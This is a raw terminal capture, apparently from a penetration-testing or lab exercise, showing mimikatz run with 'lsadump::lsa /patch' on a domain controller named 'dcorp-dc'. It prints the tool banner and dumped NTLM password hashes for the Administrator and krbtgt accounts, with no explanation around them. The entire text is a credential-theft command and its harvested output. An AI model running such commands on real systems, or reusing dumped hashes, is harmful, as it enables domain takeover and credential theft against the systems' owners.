 [dcorp-dc]: PS C:\Users\svcadmin\Documents> .\mimikatz.exe "lsadump::lsa /patch" "exit"
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-1874506631-3219952063-538504511
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : af0686cc0ca8f04df42210c9ac980760
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : ff46a9d8bd66c6efd77603da26796f35
RID  : 000001f7 (503)